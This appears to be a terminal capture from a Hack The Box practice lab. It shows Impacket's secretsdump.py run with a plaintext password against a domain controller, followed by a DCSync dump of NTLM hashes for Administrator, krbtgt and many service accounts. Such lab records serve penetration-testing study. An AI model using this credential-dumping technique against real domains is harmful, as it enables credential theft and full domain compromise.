 root@3lfx ~/impacket-0.9.24/examples ✓ python3 secretsdump.py htb.local/owo:s3rvice@10.10.10.161
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::